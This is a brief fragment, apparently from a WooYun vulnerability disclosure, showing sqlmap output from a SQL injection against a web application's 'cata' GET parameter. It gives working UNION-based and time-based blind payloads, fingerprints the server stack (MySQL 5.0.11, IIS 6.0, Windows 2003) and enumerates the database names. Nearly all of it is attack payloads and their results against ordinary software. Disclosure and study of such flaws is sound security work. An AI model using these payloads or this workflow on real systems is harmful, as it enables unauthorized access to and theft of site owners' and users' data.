 G:\user\注入检测\SqlMap免Python环境绿色版\Run.exe
ests:
---
Place: GET
Parameter: cata
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: cata=122 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a6264663a,0x745
26d4a54434c4b6d43,0x3a76626f3a)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cata=122 AND SLEEP(5)
---
[20:30:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[20:30:05] [INFO] fetching database names
[20:30:06] [INFO] the SQL query used returns 2 entries
[20:30:07] [INFO] retrieved: "information_schema"
[20:30:08] [INFO] retrieved: "dftour"
available databases [2]:
[*] dftour
[*] information_schema
www.wooyun.org